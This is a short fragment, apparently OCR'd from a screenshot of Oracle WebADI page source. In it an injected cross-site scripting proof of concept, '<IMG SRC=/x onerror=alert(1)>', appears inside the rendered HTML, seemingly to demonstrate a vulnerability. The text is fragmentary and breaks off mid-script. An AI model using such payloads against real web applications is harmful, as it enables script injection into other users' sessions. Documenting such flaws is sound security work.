 Oracle WebADI
view-source:https:/
view-source:https:/
</table></div><img src="/OA_HTML/cabo/images/t.gif" alt="" width="0"
height="10"><table width="100%" cellpadding="0" cellspacing="0" border="0"
summary=""><tr><td><p><b>ABCDEF</b></p><p><IMG SRC=/x onerror=alert(1)>
</p></td></tr></table><img src="/OA_HTML/cabo/images/t.gif" alt=""
width="0" height="10"></div><div></div><script
language="JavaScript">function showContextMenu (evt) {
2 if ( _agent.isNav ) {